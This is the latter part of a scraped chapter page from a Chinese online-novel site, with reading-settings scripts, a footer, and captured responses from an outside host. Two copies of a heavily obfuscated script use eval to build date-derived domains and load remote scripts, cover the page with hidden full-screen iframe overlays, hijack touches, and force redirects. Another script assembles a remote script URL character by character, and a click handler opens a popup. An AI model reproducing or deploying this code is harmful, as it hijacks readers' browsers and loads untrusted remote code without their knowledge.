ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
	<div class="slide-arthur"></div>
	<div class="mod page-control" style="margin-top:-16px">
		<div class="bd">
			<a href='10375647.html' 

class="prev"><span></span>上一章</a><a href='10375649.html' class="next">下一

章<span></span></a>			</div>
	</div>
<div id="tip" style="margin:20px;"></div>
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/5-lastupdate-0-1.html">言情小说</a>
			<span class="divide"></span>
			<a href="/144/144596/">Two Two章节目录</a>
		</div>
	</div>
</div>

<script type="text/javascript">
	var articlename="Two Two";
	var aid="144596";
	var cid="10375648";
	var sortid="5";
	if (localStorage.getItem('booklist'))
	{
		var list = localStorage.getItem('booklist').split("_");
		if (list.length > 8)
		{
			var shift = list.pop();
			localStorage.removeItem(shift);
			localStorage.setItem('booklist', list.join('_'));
		}

		if (list.indexOf(aid) >= 0)
		{
			localStorage.setItem(aid, sortid+'#'+aid + '#' + cid + '#' + articlename +'#11“路～障～葛～格～”');
		}
		else
		{
			localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
			localStorage.setItem(aid,sortid+'#'+ aid + '#' + cid + '#' + articlename + '#11“路～障～葛～格～”');
		}
	}
	else
	{
		localStorage.setItem('booklist', aid);
		localStorage.setItem(aid, sortid+'#'+aid + '#' + cid + '#' + articlename + '#11“路～障～葛～格～”');
	}

	_inlineRun(function(){
		var page = $(".mod-page");
		var isTouch = !!("ontouchstart" in window);
		var isMouse = !!("onmousemove" in window);

		var chapterView = $("#ChapterView"), body = $("body");
		var pageContent = chapterView.find(".page-content"), saveFont = core.cookie("current-font"), currentFont = 1;

		var font = function(){
			var sizes = ["font-normal", "font-large", "font-xlarge", "font-xxlarge", "font-xxxlarge"],
				level = sizes.length;

			return {
				set: function(c){
					console.log(sizes[currentFont])
					pageContent.toggleClass( sizes[currentFont] + " " + sizes[c] );
					currentFont = c;
					core.cookie("current-font", c, { expires: 3600 });
					core.cookie("currentFontString", sizes[c], { expires: 3600 });
				},
				increase: function(){
					if( currentFont < level - 1 ) {
						this.set(currentFont + 1)
					}
				},
				descrease: function(){
					if( currentFont > 0 ) {
						this.set( currentFont - 1 );
					}
				},
				day: function(){
					isNight = false;
					body.removeClass("night");
					core.cookie.removeCookie("night-mode", {});
				},
				night: function(){
					isNight = true;
					body.addClass("night");
					core.cookie("night-mode", true, { expires: 3600 });
				}
			}
		}();

		if( typeof saveFont !== "undefined" ){
			font.set(saveFont * 1);
		}

		var isNight = !!core.cookie("night-mode");

		if( isNight ){
			font.night();
		}

		function action(){
			var type = $(this).data("role");

			if( type == "inc" ){
				font.increase();
			}else if( type == "des" ) {
				font.descrease();
			}else if( type == "mode" ){
				if( isNight ){
					font.day();
				}else{
					font.night();
				}
			}
		}

		core.Tabs( $(".chapter-recommend .tab-choose a"), $(".chapter-recommend ul") )

		if( isTouch ){
			chapterView
				.on("touchstart MSPointerDown", ".config span", function(){
					$(this).addClass("active");
				})
				.on("touchend MSPointerUp", ".config span", function(){
					$(this).removeClass("active");
				});

			chapterView.on("touchend MSPointerUp", ".config span", action)
		}else if( isMouse ){
			chapterView.on("click", ".config span", action)
		}
	});
</script>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.hshuwu1.com">H书网移动版</a>   <a href="https://www.hshuwu1.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>

	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script type="text/javascript">
var lastread=new LastRead();
lastread.set('144596', '10375648', 'Two Two', '11“路～障～葛～格～”','千帆过尽何首乌','851124','连载中');
</script>
<script src="/js/tiao123.js"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c6293f3c71347d0a30c89ebd5df3659","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://botjff.icu/real?1769277630997118
body_size: 201
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769277632,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://botjff.icu/1809794090962.jpg?3518218871218471112384943424133236377467841621769277632301
body_size: 117866
content:
GIF89a�� �  ˻����iE5�ui٭���z�kM�XJUFJ�O3�Mi��xݶ�������ke�{r�ƫ����RJ�����ܷ������˹
